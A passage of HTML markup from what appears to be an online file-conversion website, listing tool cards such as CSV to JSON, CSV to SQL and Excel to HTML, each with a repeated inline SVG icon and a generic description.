<div>
<h4>Excel to JSON</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="word-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Text to JSON</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-json.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to JSON</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-excel.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to Excel</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-html-table.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to HTML</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-sql.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to SQL</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="csv-to-tsv.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to TSV</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="excel-to-html.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>Excel to HTML</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="html-to-md.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>HTML Markdown</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="scss.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
